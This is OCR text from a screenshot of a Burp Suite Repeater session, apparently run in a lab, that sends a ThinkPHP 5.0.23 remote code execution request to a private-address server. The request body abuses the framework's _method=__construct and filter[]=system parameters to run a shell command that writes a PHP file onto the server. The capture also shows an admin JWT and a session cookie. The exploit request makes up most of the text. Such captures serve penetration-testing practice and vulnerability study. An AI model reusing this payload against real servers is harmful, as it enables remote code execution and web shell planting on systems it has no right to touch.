 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.140.130:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.140.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyODkyNTg5LCJlbWFpbCI6IiJ9._
2SAJW6Rb9L-JzEBqjHGqlKvkguTIMa1Sjgo7N0ZIP4; PHPSESSID=62c35ba94ffdc951b6feedab4798d0fd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 108
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php phpinfo();?>' >phpinfo.php
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 2
请求头 10
Inspector
笔记
完成 7,546字节 | 24 millis
Event log (5) All issues (4) 内存: 221.2MB